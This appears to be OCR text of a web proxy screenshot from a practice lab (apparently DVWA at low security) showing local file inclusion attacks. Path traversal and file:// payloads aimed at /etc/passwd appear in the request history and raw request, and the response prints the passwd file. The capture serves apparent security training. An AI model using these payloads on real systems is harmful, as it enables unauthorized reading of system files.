 # Host Method URL Params Edited Status code Length MIME... Ext... Title Time IP TLS Coo... Listener port Comment
1095 http://10.10.14.17 GET /vulnerabilities/fi/?page=file:///etc/pass... ✓ 200 4834 script Vulnerability: File Incl... 02:39:16 9 Jun ... 10.10.14.17 8080
1094 http://10.10.14.17 GET /vulnerabilities/fi/?page=..././..././..././.../.... ✓ 200 4840 script Vulnerability: File Incl... 02:37:45 9 Jun ... 10.10.14.17 8080
1093 http://10.10.14.17 GET /vulnerabilities/fi/?page=../../../../../../../.... ✓ 200 4831 script Vulnerability: File Incl... 02:34:18 9 Jun ... 10.10.14.17 8080
Auto-modified request
Pretty Raw Hex
\n
1 GET /vulnerabilities/fi/?page=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.14.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=s78as1nqlvjtdu4s6g4nvj3176
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jun 2023 00:34:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4504
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 10
Name Value
Date Fri, 09 Jun 2023 00:3...
Server Apache/2.4.7 (Ubuntu)
X-Powered-By PHP/5.5.9-1ubuntu4.26
Expires Tue, 23 Jun 2009 12:0...
Cache-Control no-cache, must-revali...
Pragma no-cache
Vary Accept-Encoding
Content-Length 4504
Connection close
Content-Type text/html;charset=utf...